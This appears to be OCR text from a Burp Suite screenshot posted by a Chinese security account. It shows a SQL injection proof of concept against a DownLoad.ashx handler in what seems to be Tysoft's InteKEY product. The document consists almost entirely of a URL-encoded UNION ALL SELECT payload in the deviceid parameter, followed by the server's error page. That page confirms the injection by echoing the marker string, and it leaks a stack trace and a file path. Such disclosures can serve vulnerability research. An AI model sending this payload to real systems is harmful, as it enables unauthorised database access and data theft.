 Request
Pretty Raw Hex BurpyTab \n
1 GET /handler/DownLoad.ashx?operatetype=downloadsetupdll&deviceid=
1%27+UNION+ALL+SELECT+CHAR%28113%29%2BCHAR%2898%29%2BCHAR%28118%29%2BCHAR
%28112%29%2BCHAR%28113%29%2BCHAR%2880%29%2BCHAR%28100%29%2BCHAR%2873%29%2
BCHAR%28122%29%2BCHAR%2878%29%2BCHAR%2882%29%2BCHAR%2886%29%2BCHAR%28103%
29%2BCHAR%2875%29%2BCHAR%2888%29%2BCHAR%28109%29%2BCHAR%2874%29%2BCHAR%28
101%29%2BCHAR%2868%29%2BCHAR%28111%29%2BCHAR%2889%29%2BCHAR%28111%29%2BCH
AR%28114%29%2BCHAR%28114%29%2BCHAR%2869%29%2BCHAR%2886%29%2BCHAR%2869%29%
2BCHAR%28122%29%2BCHAR%2881%29%2BCHAR%2882%29%2BCHAR%2883%29%2BCHAR%2868%
29%2BCHAR%28110%29%2BCHAR%28114%29%2BCHAR%28103%29%2BCHAR%28119%29%2BCHAR
%2881%29%2BCHAR%2899%29%2BCHAR%28120%29%2BCHAR%28110%29%2BCHAR%28104%29%2
BCHAR%2872%29%2BCHAR%2885%29%2BCHAR%28111%29%2BCHAR%2868%29%2BCHAR%28113%
29%2BCHAR%28106%29%2BCHAR%28107%29%2BCHAR%2898%29%2BCHAR%28113%29%2CNULL%
2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CN
ULL%2CNULL%2CNULL--+FVCt HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render BurpyTab MarkInfo \n
“/”应用程序中的服务器错误。
在将 varchar 值
'qbvpqPdIzNRVgKXmJeDoYorrEVEzQRSDnrgwQcxnhHUoDqjkbq'
转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出
处的详细信息。
异常详细信息: System.Exception: 在将 varchar 值 'qbvpqPdIzNRVgKXmJeDoYorrEVEzQRSDnrgwQcxnhHUoDqjkbq' 转
换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 在将 varchar 值
'qbvpqPdIzNRVgKXmJeDoYorrEVEzQRSDnrgwQcxnhHUoDqjkbq'
转换成数据类型 int 时失败。]
Tysoft.DBUtility.DbHelperSQL.Query(String
SQLString) +181
Tysoft.SQLServerDAL.K_MOBILDEVICE.GetList(String
strWhere) +142
Tysoft.Web.handler.DownLoad.ProcessRequest(HttpContext
context) in
F:\InteKeyRoot\InteKEY9\InteKEY(WEB)\Web\handler\DownL
oad.ashx.cs:69
公众号 · 云鸦安全